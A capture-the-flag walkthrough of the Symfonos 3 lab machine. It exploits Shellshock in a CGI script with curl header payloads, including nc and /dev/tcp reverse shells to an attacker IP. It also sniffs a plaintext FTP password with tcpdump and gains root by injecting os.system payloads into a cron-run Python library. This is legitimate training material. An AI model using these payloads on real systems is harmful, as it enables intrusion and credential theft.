General Information / Brief
Another target from the Symfonos series. While some vulnerability in this target will most likely not be encountered, the overall lesson is very much OSCP-like.
Scope
Third runner up in the series will target Symfonos 3 - the scope of this module is to demonstrate the importance of careful enumeration - specifically when encountering a service path leading to nowhere, does not mean a exploitation path exist on same service. Also to elevate privileges to superuser (vertical privilege escalation) will first require access to another user (horizontal privilege escalation) - while exercise is sometimes encountered in *nix environments, it is often always encountered in active directory environments.
Reconnaissance
| Target | Address |
|---|---|
| Symfonos 3 | 192.168.1.161 |
Quick initial scan on target to note open ports and services.
rustscan -a 192.168.1.161 -- -sC -sV
Initial scan result.
$ rustscan -a 192.168.1.161 -- -sC -sV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
...
Open 192.168.1.161:21
Open 192.168.1.161:80
Open 192.168.1.161:22
[~] Starting Script(s)
...
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ProFTPD 1.3.5b
22/tcp open ssh syn-ack OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
...
80/tcp open http syn-ack Apache httpd 2.4.25 ((Debian))
|_http-title: Site doesn't have a title (text/html).
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
|_http-server-header: Apache/2.4.25 (Debian)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
...
Nmap scan each ports for service and default nmap script.
nmap -sC -sV -p21,22,80 192.168.1.161
- -sC: run default nmap scripts
- -sV: detect service version
We get back the following result showing that 03 ports are open:
- Port 21: ProFTPD 1.3.5b
- Port 22: OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
- Port 80: Apache httpd 2.4.25 ((Debian))
Initial nmap service and script scan result.
Check - Same result as above.
Before probing ports - re-run and re-check with full nmap scan in background session for full report.
nmap -sC -sV -O -p- 192.168.1.161
- -sC: run default nmap scripts
- -sV: detect service version
- -O: detect OS
We get back the following result showing that 00 ports are open: No new ports to report.
None.
Run an nmap scan with the -sU flag enabled to run a UDP scan.
nmap -sU --top-port 1000 192.168.1.161
We get back the following result showing that 01 ports are open:
- Port 137: dhcpc (Filtered)
Reports back the following result.
# nmap -sU --top-port 1000 192.168.1.161
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-23 14:51 EDT
Nmap scan report for symfonos3 (192.168.1.161)
Host is up (0.00029s latency).
Not shown: 999 closed udp ports (port-unreach)
PORT STATE SERVICE
68/udp open|filtered dhcpc
MAC Address: 00:0C:29:82:58:C9 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1011.21 seconds
Enumeration
Port 22 - SSH
Probing the target port with nmap script ssh - default credentials brute force sessions hangs after approximately 10 attempt. Profile suggest target possibly has Intrusion Detection System (IDS) on target or SSH config been configured with restrictions. No other information to report.
Port 80 - HTTP
Probing the target port - front end view.

Viewing the front page source shows the following comment:
This part is hilarious and will be common in OSCP journey. During web directories and files scan - noted extension /gate.
- Operator scan of extension
/gateleads to/gate/cerberus - Scan of extension
/gate/cerberus/leads to/gate/cerberus/tartarus. - Scan of extension
/gate/cerberus/tartarusleads to/gate/cerberus/tartarus/research. - Scan of extension
/gate/cerberus/tartarus/researchleads to nothing. - Directory structures profiled to be rabbit hole.
Reset web directories scan and appended the / (forward slash) and noted directory cgi-bin/ returns 403 responses forbidden.
Note:
- If using feroxbuster or gobuster - appending forward slash can be implemented with the
-fflag.- wfuzz or fuff needs be added manually at the end of fuzz keyword. e.g.
FUZZ/

Scan of extension cgi-bin/ or full web directories scan with appended forward slash with depth of 2 - noted 200 response from /cgi-bin/underworld.
feroxbuster --url http://192.168.1.161 -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -f -d 2

Probing extension http://192.168.1.161/cgi-bin/underworld and noted output appears to be Linux uptime shell command. Refreshing page, also update time and confirms page is not static text.
When files are placed in cgi-bin directory that allows CLI binary execution, depending on target bash version (vulnerable versions 1.0.3 - 4.3) - file could be vulnerable to shellshock. The following HackTricks link provides a brief explanation with a great cheat sheet list.
Vulnerability check can be done with nmap shellshock script.
nmap 192.168.1.161 -p 80 --script=http-shellshock --script-args uri=/cgi-bin/underworld

Response result confirms /cgi-bin/underworld is vulnerable to shellshock.
Initial Access
Exploitation Synopsis:
In this exercise - operator will exploit target vulnerability to CGI shellshock to execute operating system command and insert payloads to gain initial access on target.
Exploitation Incident Report:
Report from http external analysis - operator determined target is vulnerable to Shellshock where vulnerable version of bash have internal function declaration in environment variable and the ability to run arbitrary commands after a function declaration. Exploitation concept - steps:
- Declare that the environment variable is a function using
(). - Add an empty body for the function
{ :;};. - Followed by the command to run after the function declaration.
With target CGI folder, containing a bash script and vulnerable version of bash - operator has ability to remotely exploit CGI via shellshock. Exploiting CGI shellshock via http requires crafted lines to be inserted into http header fields to execute operating system commands - list of known header field that is exploitable includes User-Agent, Cookies, HEAD.
Exploitation (CGI - Shellshock - Proof-of-Concept)

In this task - operator will use the User-Agent header. Utilizing the HackTricks reference guide - double check vulnerability by exploiting target shellshock to echo text.
# Echo strings `VULNBERABLE`
curl -H "User-agent: () { :;}; echo; echo VULNERABLE" http://192.168.1.161/cgi-bin/underworld
Return result of live replay confirms target is vulnerable.
To test remote command execution - one option operator can use is the sleep command. Note that executing binaries on target requires absolute path. Attack strings also requires tailoring, so operator needs flexibility - especially with dealing with quotes. e.g. Single quotes outside string, if using double quotes inside string and vis-versa.
# Sleep on session - approx 5 seconds:
curl -H 'User-Agent: () { :; }; /bin/bash -c "sleep 5"' http://192.168.1.161/cgi-bin/underworld
curl -H 'Cookie: () { :;}; /bin/bash -c "sleep 5"' http://192.168.1.161/cgi-bin/underworld
curl -H 'HEAD: () { :;}; /bin/bash -c "sleep 5"' http://192.168.1.161/cgi-bin/underworld
Another option is to execute operating system commands and echo to return results as response.
# Echo command - Stdout text:
curl -H "User-agent: () { :;}; echo; /usr/bin/whoami;" http://192.168.1.161/cgi-bin/underworld
curl -A "User-agent: () { :;}; echo Content-Type: text/html; echo; /usr/bin/whoami;" http://192.168.1.161/cgi-bin/underworld
Proof-of-concept confirmed target is vulnerable to CGI shellshock.
Exploitation (CGI - Shellshock - Implanting)
Ability to remotely execute system commands confirmed - operator can insert payloads to activate a stabilize session beacon. List of reverse interactive beacon payload been tested and confirmed successful on target. (Option-free.)
# Reverse
curl -H 'User-Agent: () { :; }; /bin/nc -e /bin/bash 192.168.1.113 8081' http://192.168.1.161/cgi-bin/underworld
curl -H 'User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/192.168.1.113/8081 0>&1' http://192.168.1.161/cgi-bin/underworld
Operator will pretend it is still pre-Y2k era, before Peter "Mudge" Zatko came up with the concept of reverse [terms used to describe connection] and utilize netcat payload on target to spawn a bash shell to a port.
# Ol'Skool, Yo:
curl -H 'User-Agent: () { :; }; /bin/nc -l -p 1337 -e /bin/bash' http://192.168.1.161/cgi-bin/underworld
Hold up, Peter "Mudge" Zatko did not come up with the concept of reverse [connection]?
Start a interactive connection to target port 1337.

Successful exploitation should yield session as user cerberus privilege. File /cgi-bin/underworld data dumped: Confirmed file is bash shell script using *nix uptime command.
#!/bin/bash
echo "Content-type: text/html";
echo ""
uptime
Privilege Escalation
Exploitation Synopsis:
In this exercise - operator will exploit current user session to sniff plaintext credentials. Using credentials to pivot to another user and utilizing other user access to exploit cronjob to elevate privilege to superuser.
Exploitation Incident Report:
Internal Analysis - Privileges
Checking current user privilege - operator noted group pcap in current session. Group pcap is often reserve for users given access to network adapter. Possible misconfiguration as only superuser - by default should have access to network adaptors.

Utilize find to list files and directories privilege group pcap has access to.
find / -group pcap -ls 2>/dev/null
Noted current session has access to file: /usr/sbin/tcpdump.

Double check access by querying the tcpdump command. e.g. Includes checking version information.

Confirmed tcpdump is accessible in current session. Operator can set interface in sniffer mode via tcpdump and target services include ftpd or other daemon services that by default transmit in plain text and possibly sniff plaintext credentials, or leaked email messages.
tcpdump -i lo port ftp or ftp-data
# -w output.pcap // Optional
Internal Analysis - Process
Operator proceed with internal analysis of session and checking session process - noted another user on target hades is running target ProFTPD service. Often unusual - as most *nix system have dedicated ftp user running ftp daemon.

Nothing in /home/hades directory listing indicate reasons for user: hades is running ftp service. Utilized find to list files and directory owned by group hades.
find / -group hades 2>/dev/null
find / -group hades -ls 2>/dev/null

File /srv/ftp/statuscheck.txt data dumped: Contains a curl response to an apache service.

Operator not able to access or browse directory /opt/ftpclient. With no indications pointing to ProFTPD - operator checked log files in /var/log in directory proftpd and noted only file xferlogwith read access.

Utilizing stat to check the modification date/time of file /srv/ftp/statuscheck.txt - operator determine it match last log date/time in xferlog.

Noted xferlog log indicate that file statuscheck.txt first created in user: hades home directory (File no longer exist) and a approximately 10 minute gap between /srv/ftp/statuscheck.txt last modification and /opt/client/statuscheck.txt first creation - then file continues to update every minute. Possibly during time when target administrator setting up cronjob - changed mind of which directory to output file statuscheck.txt before settling on directory /opt/client.
Operator profile the possibility of cronjob running on target. Uploaded tool pspy64 to monitor process updates. (Output is large - reported useful snips only.)

Process monitor output reported 2 cronjob running on target session. One at every minute and second at every two minutes.
- Runs at every 1 minute mark:
/bin/sh -c /usr/bin/curl --silent -I 127.0.0.1 > /opt/ftpclient/statuscheck.txt.
- Runs at every 2 minutes mark:
/bin/sh -c /usr/bin/python2.7 /opt/ftpclient/ftpclient.py.- Executing in user id
0or root. - Report indicate as
ftpclient.pyis activated - sendmail also activated.
With no privilege to access or navigate to directory /opt/ftpclient - operator can only profile file ftpclient.py as some type of client connection being activated via cron.
Exploitation (Sniffing - Credentials)
With profile report of file ftpclient.py as some type of client connection being activated via cron, operator can utilize session access to tcpdump to monitor data stream via ftp and smtp - both daemon services that by default transmit in plain text.
tcpdump -i lo port ftp or ftp-data or port smtp
Return result with tcpdump data dumped: Monitored process and extracted data of user: hades using credentials to log into local ProFTPD and changing into directory /srv/ftp/.

# Possible Credentials:
hades:PTpZTfU4vxgzvRBE
Exploitation (Elevate User: cerberus -> User: hades)
With possible credentials - operator can attempt remote login via SSH or switching user from current session with su. (Option-free.)

Successful exploitation should elevate session to user hades privilege.
Exploitation (Internal Analysis - User: hades)
While utilizing tool pspy64 to monitor process during internal analysis of user: cerberus - operator noted the following process being executed every 2 minutes in the privilege of UID=0 or superuser. Possible for operator to exploit binary (script) hijacking.
/bin/sh -c /usr/bin/python2.7 /opt/ftpclient/ftpclient.py
- See Internal Analysis - Process report via
pspy64output for more detail report.
In this task - operator will exploit target python script hijacking to elevate privilege. Current session have read access, but does not have write access to file /opt/ftpclient/ftpclient.py.
File /opt/ftpclient/ftpclient.pydata dumped: Standard ftp server login script - noted script imported python ftplib library to use ftp functions.

Python libraries by default are stored in /usr/lib and depending on python version used, determines directory assigned. In this scenario - cronjob utilize python2.7 for script execution. Operator can also search for related library using ftplib as keyword.
find / -iname '*ftplib*' 2>/dev/null

Checking file permission to library file /usr/lib/python2.7/ftplib.py report only users in group root and gods is accessible to read/write. Current session confirms user: hades is in group gods.

Operator could search for files current session group have access to with the following. (Option-free.)
find / -group gods -ls 2>/dev/null
find / -group gods 2>/dev/null
Exploitation (Elevate User: hades -> User: root)
With write access to file /usr/lib/python2.7/ftplib.py - operator can insert a os.system function with payload/command execution method. During cronjob execution, payload will execute in the context of uid=0 privilege. List of payload string confirmed successful. (Option-free.)
# Payload Strings:
os.system('cp /bin/bash /tmp/bash; chmod +xs /tmp/bash')
os.system('/bin/nc -e /bin/sh 192.168.1.113 8082')
Noted in script /opt/ftpclient/ftpclient.py uses the ftp.CWD function. Instead of overwriting whole library file, operator can remain stealth and insert os.system method within ftplib library ftp.CWD function - payload will trigger when /opt/ftpclient/ftpclient.py cronjob execute the ftp.cwd('/srv/ftp') statement.
Example operating procedure with payload os.system('cp /bin/bash /tmp/bash; chmod +xs /tmp/bash').
Note: Before editing, backup
/usr/lib/python2.7/ftplib.pyfile.
nano --linenumbers /usr/lib/python2.7/ftplib.py
Find the cwd function and insert payload string. e.g. Payload triggers after CWD command followed the directory name is executed.

Save and wait (Approx. 2 minutes). List /tmp directory to confirm suid shell /tmp/bash is present. Execution as set shell privilege can be achieve with -p flag.


Successful exploitation should elevate session to user root privilege. Note that using the suid bash - uid/gid is still set to user hades, issue can be fix with the following.
python3 -c 'import os; os.setreuid(0,0); os.setregid(0,0); os.system("/bin/bash")'
- Add and create list in your cheat sheet.
- During certain exams - proof of uid/gid as superuser is required.
Proof
Exploitation Post-Incident Report
- Web enumerations (appending the forward slash) - Another great target set that proves the need to be fluent and aware with options in your tools and aware of alternative methods if needed.
- One will certainly to hear the phrase - "If you can't find anything in one service after x amount of time, move on." The real question should be ask first - "Have you really tried everything?"
- Be fluent and aware all with options gives operator more options to try. With more options to try, lowers the possibility of having to circle back to service to try again.
- Take care of your tools by getting to know your tools, then your tools will take care of you. (Yes, I just made this up.)
- Privileges (Checking groups) - Check for files and directory privileges have access to. Non-default access is a obvious sign of misconfigurations and in practice or exam environment - path to exploitation.
- Privilege escalation (ftplib) - It is possible to overwrite whole library file with payload and is option-free. Example demonstrated in this task, operator did not want to break whole library and disable
/opt/ftpclient/ftpclient.pycronjob - it is often better to (at least try to) be stealthy as possible.
Spelling, errors or any other issues to report. Please - be kind and let me know.
Until then...


